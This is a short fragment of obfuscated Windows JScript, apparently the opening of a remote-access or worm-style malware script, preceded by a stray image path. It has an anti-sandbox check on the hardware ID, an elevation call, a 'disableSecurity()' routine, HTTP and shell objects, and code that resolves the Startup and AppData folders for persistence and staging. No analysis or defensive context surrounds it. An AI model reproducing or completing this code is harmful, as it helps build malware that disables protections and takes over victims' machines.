 4 var dw$GQRPBYU = 3609;
5 var aTxXyLGgl$ = '%appdata%';
6 var ePXT_DMQDH = false;
7 var $aynxWMzfv = true;
8 var DiBEZSu$Uf = true;
9 var jLtu$myIu_ = false;
10 var fYWqKavjzB = true;
11 var ZhaQFWnsTs = true;
12 if(ZhaQFWnsTs == true){
13 if(hwid() == ""){
14 WScript['quit']();
15 }
16 }
17 if(ePXT_DMQDH == true){
18 tqgodVciyaElevate();
19 }
20 if(WScript['Arguments']['Named']['Exists']('elevated') == true){
21 disableSecurity();
22 }
23 var kBVzyzFedk = WScript['createObject']('wscript.shell');
24 var ydfSqEl$UZ = WScript['createObject']('scripting.filesystemobject');
25 var xlLtfbKDOn = WScript['createObject']('msxml2.xmlhttp');
26 var ZgObdDdxSl = WScript['scriptName'];
27 var tqgodVciya = kBVzyzFedk['specialFolders']('startup') + "'\'";
28 aTxXyLGgl$ = kBVzyzFedk['ExpandEnvironmentStrings'](aTxXyLGgl$) + "'\'";
29 if(!ydfSqEl$UZ['folderExists'](aTxXyLGgl$)){  aTxXyLGgl$ = kBVzyzFedk['ExpandEnvironmentStrings']('%temp%') + "'\'";}
30 var LdyUUXQ$tx = '|';